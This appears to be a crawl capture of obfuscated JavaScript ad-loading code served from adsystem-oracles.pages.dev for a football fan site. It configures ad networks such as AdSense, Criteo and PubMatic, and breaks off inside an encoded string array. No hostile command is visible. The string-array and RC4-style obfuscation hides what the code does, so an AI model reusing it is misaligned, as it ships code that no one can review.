_0x16edd1['fn'](..._0x49d8c5[_0x657801(0x1f2)](0x1))[_0x657801(0x1ce)](_0x52c93b=>({'provider':_0x16edd1[_0x657801(0x164)],'result':_0x52c93b}))[_0x657801(0x1f7)](_0x4ebe42=>{const _0x31a940=_0x657801;if(_0x1bb31f)_0x1f1e07['log'](_0x31a940(0x1fd)+_0x16edd1[_0x31a940(0x164)]+':\x20'+_0x4ebe42,_0x31a940(0x15b));return{'provider':_0x16edd1[_0x31a940(0x164)],'result':null};});};}_0x2ccb9c(_0x426aec[_0x2d76b7(0x184)])[_0x2d76b7(0x192)](_0xee595a(_0x112536=>_0x510844(_0x112536)()),_0x41e91a(({result:_0x2c5413})=>_0x2c5413===null,!![]),_0x54a6df(()=>{const _0x185484=_0x2d76b7;_0x4ddff1[_0x185484(0x1e0)](({name:_0x375cdb,fn:_0xc0e5f1,condition:_0x49ebff})=>{const _0xbb52a2=_0x185484;if(_0x49ebff()){if(_0x1bb31f)_0x1f1e07[_0xbb52a2(0x185)]('conditional:\x20'+_0x375cdb+_0xbb52a2(0x168));_0xc0e5f1()[_0xbb52a2(0x1ce)](_0x35ac2f=>{const _0x246db3=_0xbb52a2;if(_0x1bb31f)_0x1f1e07[_0x246db3(0x185)](_0x375cdb+_0x246db3(0x199)+_0x35ac2f);})[_0xbb52a2(0x1f7)](_0x1bcbf4=>{const _0x531d20=_0xbb52a2;if(_0x1bb31f)_0x1f1e07[_0x531d20(0x185)](_0x531d20(0x1e1)+_0x375cdb+':\x20'+_0x1bcbf4,_0x531d20(0x15b));});}else{if(_0x1bb31f)_0x1f1e07[_0xbb52a2(0x185)](_0x375cdb+_0xbb52a2(0x1e7));}});}))[_0x2d76b7(0x1f8)]({'next':({provider:_0x23c8fe,result:_0x12cdff})=>{const _0x666396=_0x2d76b7;if(_0x12cdff){if(_0x1bb31f)_0x1f1e07[_0x666396(0x185)](_0x666396(0x1c7)+_0x12cdff+_0x666396(0x1f9)+_0x23c8fe+')');}else{if(_0x1bb31f)_0x1f1e07[_0x666396(0x185)](_0x666396(0x1de)+_0x23c8fe+'.');}},'error':_0x432166=>_0x1bb31f?_0x1f1e07[_0x2d76b7(0x185)]('pipeline\x20error:\x20'+_0x432166,_0x2d76b7(0x15b)):'','complete':()=>_0x1bb31f?_0x1f1e07['log'](_0x2d76b7(0x19c)):''});}_0x5d5851({'src':_0x48d1f6(0x1fb)})[_0x48d1f6(0x1ce)](()=>{const _0x19fe03=_0x48d1f6,_0x7e9508=_0x19fe03(0x1ef);let _0x3d792b=0x0,_0x351b86=0x1e;function _0x91c266(){const _0x4dc8e7=setInterval(()=>{const _0x50e2e9=_0x5675;if(document[_0x50e2e9(0x158)]['indexOf'](_0x7e9508)!=-0x1){if(_0x1bb31f)_0x1f1e07[_0x50e2e9(0x185)](_0x50e2e9(0x1a6)+_0x7e9508+_0x50e2e9(0x1f1));_0x22ff38();if(_0x1bb31f)_0x1f1e07[_0x50e2e9(0x185)]('[WF]\x20'+_0x7e9508+_0x50e2e9(0x181));clearInterval(_0x4dc8e7);}else{_0x3d792b++;if(_0x3d792b>=_0x351b86){if(_0x1bb31f)_0x1f1e07[_0x50e2e9(0x185)](_0x50e2e9(0x1cd)+_0x7e9508+'\x20not\x20found,\x20forced\x20load\x20[before]');_0x22ff38();if(_0x1bb31f)_0x1f1e07['log']('[WF]'+_0x7e9508+_0x50e2e9(0x17a));clearInterval(_0x4dc8e7);}}},0x1f4);}_0x91c266();})[_0x48d1f6(0x1f7)](_0x352857=>_0x1f1e07[_0x48d1f6(0x185)]('Init\x20error:\x20'+_0x352857['message'],_0x48d1f6(0x15b)));},{'once':!![]}));
})();

--- FILE ---
content_type: application/javascript
request_url: https://adsystem-oracles.pages.dev/magellano/ilovepalermocalcio.com.js
body_size: 6968
content:
(function(){
var _0xbf3461=_0x4a9d;(function(_0x2fe23c,_0x426e97){var _0x31d6d1=_0x4a9d,_0x2ccb6f=_0x2fe23c();while(!![]){try{var _0x57e0c6=-parseInt(_0x31d6d1(0x123,'\x67\x58\x6d\x4a'))/(0x1b7c+-0x3e1+-0x179a)*(parseInt(_0x31d6d1(0x17c,'\x5d\x70\x7a\x34'))/(-0x20e3+0x2375+0x10*-0x29))+-parseInt(_0x31d6d1(0x144,'\x78\x5d\x76\x68'))/(-0x26fb+-0xbc*0xc+-0x2fce*-0x1)*(parseInt(_0x31d6d1(0x193,'\x4f\x48\x62\x41'))/(-0x665+0x18a4+0x123b*-0x1))+-parseInt(_0x31d6d1(0x170,'\x66\x41\x51\x45'))/(-0x429*0x9+0x1067+0x150f)*(parseInt(_0x31d6d1(0x138,'\x67\x35\x6e\x5b'))/(-0x2661+-0x1f7+0x1*0x285e))+parseInt(_0x31d6d1(0x1c7,'\x53\x61\x52\x57'))/(0x1*-0x1357+-0x1*0x12bf+0x377*0xb)*(parseInt(_0x31d6d1(0x14a,'\x5b\x21\x7a\x42'))/(-0x2b*-0x9+0x1caa+-0x1e25))+-parseInt(_0x31d6d1(0x1ab,'\x29\x48\x32\x70'))/(-0x3b*0xa9+0x1c77+0x1*0xa85)+-parseInt(_0x31d6d1(0x168,'\x21\x63\x59\x5a'))/(0x779*-0x5+-0x10*0x1bd+-0x9f*-0x69)+parseInt(_0x31d6d1(0x135,'\x35\x5a\x35\x55'))/(-0xa*-0x2f5+0x257*0x1+0xfef*-0x2)*(parseInt(_0x31d6d1(0x15f,'\x74\x71\x4b\x5b'))/(-0x32c+-0x6ef*-0x1+-0x3b7));if(_0x57e0c6===_0x426e97)break;else _0x2ccb6f['push'](_0x2ccb6f['shift']());}catch(_0x40d89e){_0x2ccb6f['push'](_0x2ccb6f['shift']());}}}(_0x19be,-0x66ed+0x50d46*-0x4+0xbb*0x2d42),document[_0xbf3461(0x1b7,'\x54\x67\x5d\x21')+_0xbf3461(0x167,'\x25\x51\x23\x4f')](new CustomEvent(_0xbf3461(0x18b,'\x78\x5d\x76\x68')+_0xbf3461(0x161,'\x47\x59\x57\x62')+_0xbf3461(0x189,'\x6b\x59\x23\x7a'),{'\x64\x65\x74\x61\x69\x6c':{'\x6f\x72\x61\x63\x6c\x65':{'\x68\x6f\x73\x74\x6e\x61\x6d\x65':_0xbf3461(0x171,'\x5d\x74\x52\x34')+_0xbf3461(0x19d,'\x6b\x59\x23\x7a')+'\x6f\x6d','\x6a\x73\x5f\x63\x6f\x6e\x66':{'\x61\x64\x73\x65\x6e\x73\x65':!![],'\x61\x64\x73\x65\x6e\x73\x65\x5f\x63\x6c\x69\x65\x6e\x74':_0xbf3461(0x195,'\x65\x63\x6c\x6f')+_0xbf3461(0x1a2,'\x35\x56\x65\x37')+_0xbf3461(0x199,'\x50\x6a\x54\x4f'),'\x67\x61\x34':_0xbf3461(0x16f,'\x65\x39\x78\x78')+'\x31\x44','\x6d\x65\x64\x69\x61\x74\x65\x6c\x79':![],'\x6d\x65\x64\x69\x61\x74\x65\x6c\x79\x5f\x63\x6f\x6e\x74\x65\x6e\x74\x69\x64':_0xbf3461(0x1a0,'\x6e\x5a\x71\x6e')+_0xbf3461(0x142,'\x5d\x74\x52\x34')+_0xbf3461(0x17b,'\x66\x54\x4c\x79'),'\x6d\x65\x64\x69\x61\x74\x65\x6c\x79\x5f\x70\x6f\x72\x74\x72\x61\x69\x74':![],'\x6d\x67\x69\x64':![],'\x6d\x67\x69\x64\x5f\x75\x72\x6c':_0xbf3461(0x1ac,'\x39\x28\x2a\x45')+_0xbf3461(0x125,'\x66\x54\x4c\x79')+_0xbf3461(0x15d,'\x53\x61\x52\x57')+_0xbf3461(0x146,'\x47\x59\x57\x62'),'\x73\x65\x65\x64\x74\x61\x67':![],'\x73\x65\x65\x64\x74\x61\x67\x5f\x69\x64':_0xbf3461(0x18d,'\x40\x6c\x63\x4a')+'\x30\x31','\x74\x65\x61\x64\x73':![],'\x74\x65\x61\x64\x73\x5f\x69\x64':_0xbf3461(0x18f,'\x5d\x74\x52\x34'),'\x69\x6e\x76\x69\x62\x65\x73':![],'\x69\x6e\x76\x69\x62\x65\x73\x5f\x75\x72\x6c':_0xbf3461(0x159,'\x69\x59\x4a\x42')+_0xbf3461(0x15b,'\x29\x48\x32\x70')+'\x6e\x6b','\x76\x69\x64\x6f\x6f\x6d\x79':![],'\x76\x69\x64\x6f\x6f\x6d\x79\x5f\x64\x65\x6c\x61\x79':_0xbf3461(0x180,'\x39\x28\x2a\x45'),'\x76\x69\x64\x6f\x6f\x6d\x79\x5f\x75\x72\x6c':_0xbf3461(0x1c6,'\x54\x67\x5d\x21')+_0xbf3461(0x169,'\x6e\x5a\x71\x6e')+_0xbf3461(0x1ad,'\x71\x43\x36\x25')+_0xbf3461(0x127,'\x65\x63\x6c\x6f')+_0xbf3461(0x174,'\x50\x6a\x54\x4f')+_0xbf3461(0x1be,'\x37\x72\x73\x44'),'\x76\x69\x72\x61\x6c\x69\x7a\x65':![],'\x76\x69\x72\x61\x6c\x69\x7a\x65\x5f\x75\x72\x6c':_0xbf3461(0x14e,'\x46\x75\x36\x6f')+_0xbf3461(0x172,'\x71\x43\x36\x25')+_0xbf3461(0x137,'\x77\x6f\x59\x63')+_0xbf3461(0x186,'\x6e\x5a\x71\x6e')+_0xbf3461(0x140,'\x78\x5d\x76\x68')+_0xbf3461(0x177,'\x66\x41\x51\x45'),'\x6d\x69\x73\x73\x65\x6e\x61':![],'\x6d\x69\x73\x73\x65\x6e\x61\x5f\x75\x72\x6c':_0xbf3461(0x17e,'\x77\x34\x43\x2a')+_0xbf3461(0x190,'\x66\x41\x51\x45')+_0xbf3461(0x19f,'\x72\x5d\x6a\x4d')+_0xbf3461(0x124,'\x66\x54\x4c\x79')},'\x68\x62\x5f\x63\x6f\x6e\x66':{'\x61\x70\x73\x74\x61\x67':!![],'\x61\x70\x73\x74\x61\x67\x5f\x61\x64\x73\x65\x72\x76\x65\x72':_0xbf3461(0x121,'\x37\x72\x73\x44'),'\x61\x70\x73\x74\x61\x67\x5f\x70\x75\x62\x69\x64':_0xbf3461(0x133,'\x54\x5a\x79\x4e')+_0xbf3461(0x1b0,'\x47\x59\x57\x62')+_0xbf3461(0x158,'\x57\x26\x62\x76')+_0xbf3461(0x151,'\x4f\x48\x62\x41'),'\x63\x72\x69\x74\x65\x6f':!![],'\x63\x72\x69\x74\x65\x6f\x5f\x6e\x65\x74\x77\x6f\x72\x6b\x5f\x69\x64':_0xbf3461(0x17d,'\x53\x61\x52\x57'),'\x63\x72\x69\x74\x65\x6f\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x5f\x69\x64':_0xbf3461(0x1c2,'\x68\x40\x42\x45'),'\x67\x61\x34':_0xbf3461(0x187,'\x4f\x48\x62\x41')+'\x31\x44','\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e':!![],'\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e\x5f\x68\x6f\x73\x74':_0xbf3461(0x13b,'\x65\x63\x6c\x6f')+_0xbf3461(0x191,'\x21\x63\x59\x5a')+_0xbf3461(0x122,'\x74\x71\x4b\x5b')+'\x68','\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e\x5f\x6e\x65\x74\x77\x6f\x72\x6b\x69\x64':_0xbf3461(0x12c,'\x31\x48\x5b\x5d'),'\x6e\x65\x74\x77\x6f\x72\x6b\x5f\x69\x64':_0xbf3461(0x128,'\x47\x59\x57\x62')+'\x33','\x6f\x67\x75\x72\x79':!![],'\x6f\x67\x75\x72\x79\x5f\x61\x73\x73\x65\x74\x69\x64':_0xbf3461(0x13a,'\x35\x5a\x35\x55')+_0xbf3461(0x1bb,'\x31\x48\x5b\x5d'),'\x6f\x67\x75\x72\x79\x5f\x75\x6e\x69\x74\x69\x64':_0xbf3461(0x19c,'\x65\x39\x78\x78')+_0xbf3461(0x176,'\x46\x51\x7a\x5d')+_0xbf3461(0x156,'\x21\x63\x59\x5a')+_0xbf3461(0x1b6,'\x24\x32\x6c\x61'),'\x70\x75\x62\x6d\x61\x74\x69\x63':!![],'\x70\x75\x62\x6d\x61\x74\x69\x63\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x5f\x69\x64':_0xbf3461(0x194,'\x47\x40\x62\x6f'),'\x70\x72\x6f\x6a\x65\x63\x74\x61\x67\x6f\x72\x61':![],'\x70\x72\x6f\x6a\x65\x63\x74\x61\x67\x6f\x72\x61\x5f\x70\x6c\x61\x63\x65\x6d\x65\x6e\x74\x5f\x69\x64':'','\x73\x65\x65\x64\x74\x61\x67':!![],'\x73\x65\x65\x64\x74\x61\x67\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x69\x64':_0xbf3461(0x19b,'\x72\x5d\x6a\x4d')+'\x30\x31','\x74\x65\x61\x64\x73':!![],'\x74\x65\x61\x64\x73\x5f\x70\x61\x67\x65\x5f\x69\x64':_0xbf3461(0x163,'\x71\x43\x36\x25'),'\x74\x65\x61\x64\x73\x5f\x70\x6c\x61\x63\x65\x6d\x65\x6e\x74\x5f\x69\x64':_0xbf3461(0x160,'\x21\x63\x59\x5a')},'\x77\x66\x5f\x63\x6f\x6e\x66':{'\x61\x64\x6b\x61\x6f\x72\x61':![],'\x61\x64\x6b\x61\x6f\x72\x61\x5f\x75\x72\x6c':'','\x61\x7a\x65\x72\x69\x6f\x6e':![],'\x61\x7a\x65\x72\x69\x6f\x6e\x5f\x75\x72\x6c':_0xbf3461(0x15a,'\x50\x6a\x54\x4f')+_0xbf3461(0x175,'\x39\x28\x2a\x45')+_0xbf3461(0x13c,'\x47\x40\x62\x6f')+_0xbf3461(0x17a,'\x65\x28\x72\x4c')+_0xbf3461(0x162,'\x53\x61\x52\x57'),'\x67\x61\x34':_0xbf3461(0x164,'\x6b\x31\x31\x70')+'\x31\x44','\x77\x61\x74\x65\x72\x66\x61\x6c\x6c':[[_0xbf3461(0x154,'\x57\x26\x62\x76')+_0xbf3461(0x14b,'\x74\x71\x4b\x5b')],[_0xbf3461(0x13f,'\x6e\x5a\x71\x6e')+'\x72',_0xbf3461(0x17f,'\x65\x63\x6c\x6f'),_0xbf3461(0x1b2,'\x6b\x59\x23\x7a')+_0xbf3461(0x1bd,'\x68\x40\x42\x45')+_0xbf3461(0x1a4,'\x69\x59\x4a\x42')+_0xbf3461(0x1b4,'\x31\x48\x5b\x5d')+_0xbf3461(0x192,'\x65\x28\x72\x4c')+_0xbf3461(0x1b8,'\x50\x6a\x54\x4f'),'\x4d\x44'],[_0xbf3461(0x136,'\x53\x61\x52\x57')+'\x72',_0xbf3461(0x16c,'\x54\x5a\x79\x4e'),_0xbf3461(0x197,'\x67\x58\x6d\x4a')+_0xbf3461(0x14c,'\x6b\x31\x31\x70')+_0xbf3461(0x15e,'\x47\x59\x57\x62')+_0xbf3461(0x130,'\x50\x70\x5a\x5b')+_0xbf3461(0x196,'\x40\x6c\x63\x4a'),'\x4d\x47'],[_0xbf3461(0x19a,'\x31\x48\x5b\x5d')+'\x72',_0xbf3461(0x1bf,'\x67\x35\x6e\x5b'),_0xbf3461(0x155,'\x77\x4b\x7a\x64')+_0xbf3461(0x1a9,'\x47\x40\x62\x6f')+_0xbf3461(0x1a7,'\x31\x48\x5b\x5d')+_0xbf3461(0x18c,'\x6f\x5e\x41\x51')+'\x2f\x32','\x44\x52'],[_0xbf3461(0x152,'\x47\x59\x57\x62')+_0xbf3461(0x145,'\x65\x39\x78\x78'),_0xbf3461(0x1bc,'\x25\x76\x43\x26')+_0xbf3461(0x157,'\x77\x4b\x7a\x64'),_0xbf3461(0x12e,'\x25\x65\x58\x76')+_0xbf3461(0x182,'\x69\x59\x4a\x42')+_0xbf3461(0x150,'\x67\x35\x6e\x5b')+_0xbf3461(0x16b,'\x36\x35\x75\x76')+_0xbf3461(0x16a,'\x67\x35\x6e\x5b')]]},'\x68\x65\x61\x64\x65\x72\x5f\x66\x6f\x6f\x74\x65\x72':{'\x68\x65\x61\x64\x65\x72\x5f\x74\x6f\x70':_0xbf3461(0x13e,'\x25\x51\x23\x4f'),'\x66\x6f\x6f\x74\x65\x72\x5f\x62\x6f\x74\x74\x6f\x6d':_0xbf3461(0x16d,'\x54\x67\x5d\x21'),'\x67\x61\x34':_0xbf3461(0x14d,'\x35\x56\x65\x37')+'\x31\x44','\x68\x65\x61\x64\x65\x72':[[_0xbf3461(0x15c,'\x6f\x5e\x41\x51')+'\x72',_0xbf3461(0x17f,'\x65\x63\x6c\x6f'),_0xbf3461(0x1ba,'\x50\x70\x5a\x5b')+_0xbf3461(0x139,'\x5d\x74\x52\x34')+_0xbf3461(0x166,'\x47\x40\x62\x6f')+_0xbf3461(0x147,'\x5d\x30\x47\x77'),'\x4d\x44'],[_0xbf3461(0x134,'\x25\x76\x43\x26')+'\x72',_0xbf3461(0x1a5,'\x40\x6c\x63\x4a'),_0xbf3461(0x12f,'\x37\x72\x73\x44')+_0xbf3461(0x18e,'\x5d\x74\x52\x34')+_0xbf3461(0x12d,'\x46\x51\x7a\x5d')+_0xbf3461(0x1a6,'\x46\x51\x7a\x5d')+_0xbf3461(0x188,'\x47\x40\x62\x6f'),'\x52\x46'],[_0xbf3461(0x1c4,'\x53\x61\x52\x57')+_0xbf3461(0x13d,'\x54\x67\x5d\x21'),_0xbf3461(0x183,'\x39\x28\x2a\x45')+'\x62',_0xbf3461(0x12b,'\x5d\x70\x7a\x34')+_0xbf3461(0x1a3,'\x66\x41\x51\x45')+_0xbf3461(0x13c,'\x47\x40\x62\x6f')+_0xbf3461(0x143,'\x77\x6f\x59\x63')+_0xbf3461(0x185,'\x5d\x70\x7a\x34')]],'\x66\x6f\x6f\x74\x65\x72':[[_0xbf3461(0x19a,'\x31\x48\x5b\x5d')+'\x72',_0xbf3461(0x149,'\x25\x51\x23\x4f'),_0xbf3461(0x1c3,'\x6b\x59\x23\x7a')+_0xbf3461(0x179,'\x77\x6f\x59\x63')+_0xbf3461(0x1b1,'\x35\x56\x65\x37')+_0xbf3461(0x153,'\x67\x58\x6d\x4a'),'\x4d\x44'],[_0xbf3461(0x173,'\x65\x39\x78\x78')+_0xbf3461(0x1a1,'\x67\x35\x6e\x5b'),_0xbf3461(0x1c0,'\x46\x75\x36\x6f')+_0xbf3461(0x1b9,'\x46\x75\x36\x6f')+_0xbf3461(0x1aa,'\x69\x59\x4a\x42')+_0xbf3461(0x1a8,'\x6f\x5e\x41\x51')+_0xbf3461(0x148,'\x35\x5a\x35\x55')+_0xbf3461(0x1b5,'\x35\x5a\x35\x55')+_0xbf3461(0x184,'\x40\x6c\x63\x4a')+_0xbf3461(0x1c1,'\x65\x39\x78\x78')+'\x7d'],[_0xbf3461(0x1c5,'\x67\x58\x6d\x4a')+'\x72',_0xbf3461(0x1bf,'\x67\x35\x6e\x5b'),_0xbf3461(0x12a,'\x46\x75\x36\x6f')+_0xbf3461(0x126,'\x77\x34\x43\x2a')+_0xbf3461(0x181,'\x5d\x70\x7a\x34')+_0xbf3461(0x131,'\x47\x59\x57\x62')+_0xbf3461(0x198,'\x35\x56\x65\x37'),'\x52\x46']]}}}})));function _0x4a9d(_0x42fc96,_0x30410b){var _0x13fcca=_0x19be();return _0x4a9d=function(_0x2eeb2b,_0x8feb30){_0x2eeb2b=_0x2eeb2b-(0x6d6+-0x1b1*-0x2+0xb3*-0xd);var _0xc0c259=_0x13fcca[_0x2eeb2b];if(_0x4a9d['\x65\x74\x6b\x6b\x4a\x79']===undefined){var _0x42f6ec=function(_0x426e97){var _0x2ccb6f='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x57e0c6='',_0x40d89e='';for(var _0x40e377=0xe17*0x1+-0x1447+0x630,_0x1cb86d,_0x49211c,_0x147a12=-0x9fd+0x1dca+-0x89*0x25;_0x49211c=_0x426e97['\x63\x68\x61\x72\x41\x74'](_0x147a12++);~_0x49211c&&(_0x1cb86d=_0x40e377%(-0x2b*-0xb5+0xfe*-0x12+-0xc87)?_0x1cb86d*(0x2467*-0x1+0x20b7+-0x15*-0x30)+_0x49211c:_0x49211c,_0x40e377++%(-0x1686+-0x1f9b+0x3625))?_0x57e0c6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xc74+-0x752*-0x1+0x17*-0xd1&_0x1cb86d>>(-(0x149a*0x1+-0x3c7*0x2+0xd0a*-0x1)*_0x40e377&-0x8e9*-0x1+-0x8bf*0x4+-0x189*-0x11)):0xe*0x11f+-0x2c6+-0xcec){_0x49211c=_0x2ccb6f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x49211c);}for(var _0x16e29e=-0xafd+-0x4*-0x8ee+-0x18bb,_0x2892fa=_0x57e0c6['\x6c\x65\x6e\x67\x74\x68'];_0x16e29e<_0x2892fa;_0x16e29e++){_0x40d89e+='\x25'+('\x30\x30'+_0x57e0c6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16e29e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x138a+-0xf05+-0x229f*-0x1))['\x73\x6c\x69\x63\x65'](-(0x1c37+-0xa0f+-0x1226));}return decodeURIComponent(_0x40d89e);};var _0x2fe23c=function(_0x128009,_0x6b638d){var _0x677902=[],_0x28e7c4=-0x43*0x38+0xb*0x365+-0x16af*0x1,_0x1c56cb,_0x28d416='';_0x128009=_0x42f6ec(_0x128009);var _0x8bd57a;for(_0x8bd57a=0xd91+0xd35+-0x12a*0x17;_0x8bd57a<-0x1cd0+-0x1*0xb8c+0x295c;_0x8bd57a++){_0x677902[_0x8bd57a]=_0x8bd57a;}for(_0x8bd57a=-0x1819+-0x1*0x151b+0x2d34;_0x8bd57a<0x62d+0x1181+-0x16ae;_0x8bd57a++){_0x28e7c4=(_0x28e7c4+_0x677902[_0x8bd57a]+_0x6b638d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x8bd57a%_0x6b638d['\x6c\x65\x6e\x67\x74\x68']))%(-0x66a*-0x1+-0x1acb+-0x1*-0x1561),_0x1c56cb=_0x677902[_0x8bd57a],_0x677902[_0x8bd57a]=_0x677902[_0x28e7c4],_0x677902[_0x28e7c4]=_0x1c56cb;}_0x8bd57a=-0x7f6*0x1+0x1*0x1a+0x7dc,_0x28e7c4=-0xca8+-0x1b81+0x2829;for(var _0x35bd06=-0xf*0x259+0x9d3+0x34*0x7d;_0x35bd06<_0x128009['\x6c\x65\x6e\x67\x74\x68'];_0x35bd06++){_0x8bd57a=(_0x8bd57a+(0x28d*0x5+0x89*-0x1f+-0x3d7*-0x1))%(-0x91a+0x3*-0x463+0x1743),_0x28e7c4=(_0x28e7c4+_0x677902[_0x8bd57a])%(-0xb0*0x1+0xdac+0x3b*-0x34),_0x1c56cb=_0x677902[_0x8bd57a],_0x677902[_0x8bd57a]=_0x677902[_0x28e7c4],_0x677902[_0x28e7c4]=_0x1c56cb,_0x28d416+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x128009['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x35bd06)^_0x677902[(_0x677902[_0x8bd57a]+_0x677902[_0x28e7c4])%(-0x293*-0xb+0x2*-0x61e+-0x21*0x75)]);}return _0x28d416;};_0x4a9d['\x66\x45\x51\x42\x4e\x62']=_0x2fe23c,_0x42fc96=arguments,_0x4a9d['\x65\x74\x6b\x6b\x4a\x79']=!![];}var _0x5bd7a7=_0x13fcca[0x1003*0x2+0x18e0+-0x2*0x1c73],_0x4be8bc=_0x2eeb2b+_0x5bd7a7,_0x426563=_0x42fc96[_0x4be8bc];return!_0x426563?(_0x4a9d['\x53\x6b\x62\x70\x6b\x6d']===undefined&&(_0x4a9d['\x53\x6b\x62\x70\x6b\x6d']=!![]),_0xc0c259=_0x4a9d['\x66\x45\x51\x42\x4e\x62'](_0xc0c259,_0x8feb30),_0x42fc96[_0x4be8bc]=_0xc0c259):_0xc0c259=_0x426563,_0xc0c259;},_0x4a9d(_0x42fc96,_0x30410b);}function _0x19be(){var _0x3c45d7=['\x68\x4d\x42\x63\x4c\x58\x48\x6c\x74\x4a\x46\x63\x51\x31\x68\x64\x55\x71','\x44\x73\x65\x74\x57\x35\x74\x64\x54\x6d\x6b\x4c\x42\x38\x6b\x41\x77\x43\x6b\x61','\x57\x36\x37\x63\x49\x78\x54\x53\x70\x6d\x6f\x52\x57\x52\x38\x75','\x6a\x43\x6f\x46\x69\x68\x44\x4f\x57\x37\x50\x6d\x79\x38\x6b\x2b\x44\x57','\x57\x51\x72\x63\x57\x34\x4c\x4d\x72\x58\x68\x64\x47\x66\x56\x64\x51\x6d\x6b\x69','\x57\x36\x33\x64\x47\x4d\x37\x63\x4f\x68\x39\x71\x57\x51\x52\x63\x4f\x6d\x6f\x41\x78\x4d\x47','\x79\x6d\x6f\x6c\x57\x52\x53\x6f\x67\x47\x65\x63\x57\x51\x65\x64\x74\x57','\x57\x50\x64\x64\x56\x32\x4f\x68\x67\x53\x6b\x75\x57\x34\x43\x38\x57\x37\x48\x37','\x57\x34\x4e\x63\x50\x53\x6b\x65\x57\x35\x6d\x4e\x6f\x38\x6f\x58\x57\x52\x37\x63\x4e\x43\x6b\x7a','\x68\x53\x6f\x33\x41\x75\x37\x64\x4a\x63\x71\x31\x79\x53\x6f\x70\x57\x52\x79','\x61\x4a\x58\x62\x71\x32\x65','\x6d\x77\x33\x64\x50\x61','\x69\x77\x78\x64\x4b\x47\x52\x64\x4b\x38\x6f\x59\x63\x38\x6b\x61\x6d\x77\x34','\x57\x50\x54\x5a\x57\x52\x33\x64\x4e\x53\x6b\x6f\x61\x38\x6f\x6b\x65\x32\x4a\x64\x51\x61','\x57\x51\x75\x49\x46\x6d\x6f\x76\x57\x34\x57\x79\x57\x34\x66\x73','\x6e\x53\x6b\x6f\x57\x37\x65\x33\x66\x57\x69\x72\x57\x52\x79\x45\x71\x71','\x57\x36\x44\x7a\x57\x35\x57\x4f\x74\x58\x56\x64\x4d\x4b\x74\x63\x51\x38\x6b\x69','\x57\x36\x53\x4a\x57\x52\x68\x64\x56\x6d\x6b\x45\x6b\x53\x6f\x53\x68\x57','\x57\x51\x4e\x63\x4d\x66\x42\x64\x53\x38\x6f\x72','\x57\x51\x71\x58\x71\x43\x6f\x78\x57\x35\x79','\x57\x51\x46\x63\x4e\x53\x6b\x4a\x57\x36\x61\x58\x57\x34\x74\x63\x4d\x62\x53','\x57\x4f\x64\x64\x4d\x31\x58\x65\x6c\x6d\x6f\x65\x57\x50\x47\x6a\x57\x37\x66\x4e','\x7a\x67\x78\x64\x56\x5a\x74\x64\x4e\x43\x6b\x6a\x63\x43\x6b\x31','\x57\x50\x61\x6c\x57\x50\x53\x37\x57\x34\x62\x69\x62\x4c\x79\x36\x67\x71','\x57\x50\x33\x64\x49\x78\x6d\x64\x57\x36\x4f','\x57\x35\x37\x63\x56\x53\x6f\x53\x57\x52\x56\x63\x4c\x38\x6f\x74\x57\x36\x4e\x64\x4f\x61\x4a\x64\x53\x47','\x61\x53\x6f\x30\x57\x35\x48\x2f\x57\x4f\x70\x63\x47\x43\x6b\x6c\x67\x6d\x6f\x4d\x57\x51\x6d','\x57\x4f\x66\x75\x57\x34\x78\x63\x50\x78\x70\x63\x4a\x32\x5a\x64\x54\x47\x78\x64\x54\x61','\x74\x77\x6e\x4d\x71\x66\x44\x42\x57\x52\x48\x39','\x57\x52\x78\x63\x4e\x64\x70\x64\x50\x59\x50\x4f\x57\x51\x68\x63\x48\x38\x6f\x67\x7a\x47','\x69\x32\x38\x65\x6f\x6d\x6f\x58\x57\x36\x75','\x57\x37\x31\x34\x63\x53\x6f\x70\x57\x34\x5a\x63\x4b\x5a\x31\x48\x6f\x32\x43','\x57\x4f\x68\x63\x47\x71\x2f\x64\x51\x6d\x6b\x46\x57\x36\x78\x63\x48\x38\x6f\x36','\x63\x4b\x5a\x63\x56\x67\x69\x70\x57\x51\x6c\x64\x4c\x6d\x6f\x5a\x57\x4f\x48\x4f','\x57\x4f\x53\x2b\x57\x4f\x4c\x2b\x57\x34\x64\x64\x50\x6d\x6f\x77\x69\x33\x4f\x57','\x65\x76\x78\x63\x47\x31\x70\x64\x4c\x43\x6f\x6e\x63\x53\x6b\x6b\x57\x34\x7a\x50','\x57\x34\x76\x52\x57\x35\x34','\x78\x30\x4e\x63\x4c\x63\x34\x62\x57\x36\x4e\x63\x48\x38\x6f\x61\x57\x34\x6e\x49','\x57\x4f\x61\x4e\x75\x75\x47\x6d\x57\x4f\x37\x64\x4b\x4d\x74\x64\x47\x53\x6b\x5a','\x57\x51\x6c\x64\x50\x71\x31\x4f\x57\x50\x52\x63\x50\x65\x37\x63\x54\x31\x74\x63\x52\x71','\x77\x38\x6f\x42\x57\x4f\x38\x51\x57\x34\x37\x63\x4c\x38\x6f\x79\x57\x51\x4a\x64\x53\x6d\x6b\x55','\x57\x36\x39\x35\x65\x4a\x2f\x63\x51\x53\x6f\x66\x57\x36\x4e\x64\x48\x4c\x5a\x64\x49\x61','\x42\x43\x6f\x6e\x6a\x66\x6e\x2f\x57\x52\x4f\x64\x6f\x43\x6f\x54\x69\x61','\x57\x37\x62\x4e\x68\x43\x6f\x71\x57\x34\x52\x63\x4e\x5a\x6a\x44\x6b\x4d\x65','\x57\x35\x37\x63\x4d\x63\x7a\x73\x57\x51\x68\x63\x54\x76\x52\x64\x4d\x38\x6f\x